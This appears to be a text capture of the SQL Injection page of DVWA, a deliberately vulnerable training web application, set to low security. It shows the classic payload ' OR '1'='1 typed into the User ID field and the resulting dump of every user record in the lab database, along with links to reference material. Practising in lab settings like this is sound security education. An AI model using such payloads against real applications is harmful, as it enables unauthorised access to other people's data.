 ms Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help